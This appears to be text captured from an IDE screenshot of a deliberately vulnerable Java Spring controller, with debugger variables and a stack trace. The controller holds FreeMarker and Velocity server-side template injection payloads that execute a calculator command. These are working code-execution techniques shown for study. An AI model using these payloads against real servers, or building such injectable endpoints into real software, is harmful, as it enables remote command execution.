 Structure
SSTIController
V1(String, Model): String
V2(String): String
V3(String): void
V4(String): String
V5(String, Model): String
A1(): String
A2(): String
SSTIController.java
17 5
68 String poc2 = "<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"gnome-calculator\") }"; poc2: "<#assign ex="freemarker
69 // error
70 String poc3 = "<#assign value=\"freemarker.template.utility.JythonRuntime\"?new()><@value>import os;os.system(\"gnome-calculator\")</@value>"; poc3
71 String poc4 = "<#assign value=\"freemarker.template.utility.ObjectConstructor\"?new()>${value(\"java.lang.ProcessBuilder\",\"gnome-calculator\").sta
72 // error
73 String poc5 = "<#assign classLoader=object?api.class.protectionDomain.classLoader>" + "<#assign clazz=classLoader.loadClass(\"ClassExposingGSON\")>"
74 StringTemplateLoader templateLoader = new StringTemplateLoader(); templateLoader: "StringTemplateLoader(Map { "template_name"=... })"
75 templateLoader.putTemplate( name: "template_name", poc2); poc2: "<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("gnome-calculator")
76 cfg.setTemplateLoader(templateLoader); templateLoader: "StringTemplateLoader(Map { "template_name"=... })"
77 Template template = cfg.getTemplate( name: "template_name"); cfg: Configuration@6600 template: "<#assign ex = "freemarker.template.utility.Execute
78 StringWriter stringWriter = new StringWriter(); stringWriter: " "
template.process(map, stringWriter); template: "<#assign ex = "freemarker.template.utility.Execute"?new()> ${ex("gnome-calculator")}" stringWrite
80 stringWriter.flush();
81 stringWriter.close();
82 return stringWriter.toString();
83 }
84
no usages i6asic
85 @ApiOperation(value = "org.apache.velocity.app.Velocity#evaluate", notes = "https://mvnrepository.com/artifact/org.apache.velocity/velocity/1.7")
86 @RequestMapping(value = "/velocity_example", method = RequestMethod.GET)
87 @ResponseBody
88 public String A2() {
89 String poc = "#set($e=\"e\");$e.getClass().forName(\"java.lang.Runtime\").getMethod(\"getRuntime\",null).invoke(null,null).exec(\"gnome-calculator\"
90 Velocity.init();
91 VelocityContext context = new VelocityContext();
92 StringWriter stringWriter = new StringWriter();
93 Velocity.evaluate(context, stringWriter, logTag: "TEST", poc);
94 return stringWriter.toString();
95 }
96 }
97
Debug Threads & Variables Console
"http-nio-8080-exec-1"@5,619 in group "main": RUNNING
A1:79, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.method.supp
invokeAndHandle:106, ServletInvocableHandlerMethod (org.springframework.web.servle
invokeHandlerMethod:893, RequestMappingHandlerAdapter (org.springframework.web
handleInternal:807, RequestMappingHandlerAdapter (org.springframework.web.servlet.r
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.metho
doDispatch:1061, DispatcherServlet (org.springframework.web.servlet)
doService:961, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:626, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
this = {SSTIController@6611}
map = {HashMap@6599} size = 0
cfg = {Configuration@6600}
poc1 = "${7*7}"
poc2 = "<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("gnome-calculator") }"
poc3 = "<#assign value="freemarker.template.utility.JythonRuntime"?new()><@value>import os;os.system("gnome-calculator")</@value>"
poc4 = "<#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","gnome-calculator").start()}"
poc5 = "<#assign classLoader=object?api.class.protectionDomain.classLoader><#assign clazz=classLoader.loadClass("ClassExposingGSON")><#assign field=clazz?api.getField("GSON")><#assign gson=field?api.get(null)><#ass... View
templateLoader = {StringTemplateLoader@6606} "StringTemplateLoader(Map { "template_name"=... })"
template = {Template@6607} "<#assign ex = "freemarker.template.utility.Execute"?new()> ${ex("gnome-calculator")}"
stringWriter = {StringWriter@6608} " "